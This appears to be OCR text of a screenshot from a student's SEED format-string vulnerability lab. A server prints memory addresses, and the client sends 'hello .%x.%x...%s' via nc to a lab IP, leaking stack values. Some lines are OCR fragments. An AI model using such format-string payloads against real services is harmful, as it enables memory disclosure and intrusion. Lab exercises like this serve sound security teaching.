 [03/06/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ sudo ./server
The address of the secret: 0x080487c0
The address of the ’target’ variable: 0x0804a040
The value of the ’target’ variable (before): 0x11223344
The address of the ’msg’ argument: 0xbffff0a0
hello .bffff0a0.b7fba000.804871b.3.bffff0e0.bffff6c8.804872d.hello .%x.%x.%x.%x.%x.%x.%x.%
s
The value of the ’target’ variable (after): 0x11223344
buntu-C1 [Running] - Oracle VM VirtualBox
hine View Input Devices Help
Terminal File Edit View Search Terminal Help En 6:31 AM
[03/06/21]seed@PES2201800211_AAYUSH-C:~$ echo hello .%x.%x.%x.%x.%x.%x.%x.%s |nc -u 10.0.2
.43 9090